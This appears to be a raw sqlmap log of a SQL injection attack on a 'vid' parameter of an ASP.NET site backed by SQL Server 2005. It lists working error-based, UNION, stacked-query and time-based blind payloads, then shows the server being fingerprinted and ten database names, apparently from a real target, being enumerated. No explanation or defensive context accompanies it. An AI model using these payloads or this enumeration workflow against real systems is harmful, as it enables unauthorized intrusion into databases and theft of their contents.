 Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: vid=123 AND 4831=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(107)+
CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (4831=4831) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(106)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: vid=123 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(10
6)+CHAR(107)+CHAR(107)+CHAR(113)+CHAR(88)+CHAR(76)+CHAR(112)+CHAR(99)+CHAR(114)+
CHAR(97)+CHAR(88)+CHAR(80)+CHAR(120)+CHAR(67)+CHAR(113)+CHAR(122)+CHAR(122)+CHAR
(106)+CHAR(113),NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: vid=123; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: vid=123 WAITFOR DELAY '0:0:5'--
---
[21:35:57] [INFO] testing Microsoft SQL Server
[21:35:57] [INFO] confirming Microsoft SQL Server
[21:35:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[21:35:58] [INFO] fetching database names
available databases [10]:
[*]
[*] adksVodLog
[*] adksyy
[*] IET
[*] is_test
[*]
[*] master
[*] model
[*] msdb
[*] tempdb